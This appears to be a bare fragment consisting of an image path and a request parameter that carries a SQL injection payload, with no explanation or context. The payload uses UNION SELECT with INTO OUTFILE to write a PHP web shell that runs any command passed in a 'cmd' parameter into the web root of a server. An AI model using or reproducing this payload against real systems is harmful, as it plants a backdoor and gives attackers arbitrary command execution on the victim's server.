 username=a&Afganistan' UNION SELECT "<?php system($_REQUEST['cmd']); ?>" INTO OUTFILE '/var/www/html/cmd.php';#
